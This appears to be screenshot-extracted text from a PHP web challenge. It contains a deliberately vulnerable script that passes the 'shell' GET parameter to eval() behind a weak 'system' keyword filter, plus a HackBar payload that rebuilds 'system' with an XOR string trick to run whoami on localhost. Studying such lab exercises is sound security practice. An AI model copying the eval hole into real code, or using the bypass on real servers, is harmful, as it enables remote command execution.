 <?php
highlight_file(__FILE__);
error_reporting(0);
echo phpversion().'<br>';
if(preg_match('/system/is', $_GET['shell'])){
echo "hacker!!";
}else{
eval($_GET['shell']);
}
?> 7.4.3
mochu7-pc\administrator
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/index.php?shell=('000000'^'CICDU]')('whoami');
Split URL
Execute
Post data Referer User Agent Cookies Clear All